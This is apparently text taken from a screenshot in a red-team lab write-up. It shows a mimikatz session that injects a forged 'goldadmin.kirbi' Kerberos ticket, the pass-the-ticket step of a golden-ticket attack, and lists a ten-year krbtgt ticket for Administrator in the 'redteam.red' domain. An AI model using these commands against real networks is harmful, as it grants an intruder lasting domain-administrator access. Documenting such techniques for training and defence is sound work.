 mimikatz # kerberos::ptt .\goldadmin.kirbi
* File: '.\goldadmin.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/7/4 1:02:47 ; 2032/7/1 1:02:47 ; 2032/7/1 1:02:47
Server Name : krbtgt/redteam.red @ redteam.red
Client Name : Administrator @ redteam.red
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #